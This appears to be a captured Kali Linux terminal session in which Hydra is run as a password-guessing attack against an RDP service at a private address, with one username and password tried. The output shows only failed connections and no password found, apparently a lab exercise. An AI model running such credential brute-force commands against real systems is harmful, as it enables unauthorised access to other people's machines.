 ┌──(sreenidhi㉿kali)-[~]
└─$ hydra rdp://192.168.231.1/firstdomainname -l john -p doe 9 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-12 10:03:07
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of
parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking rdp://192.168.231.1:3389/firstdomainname
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-12 10:03:10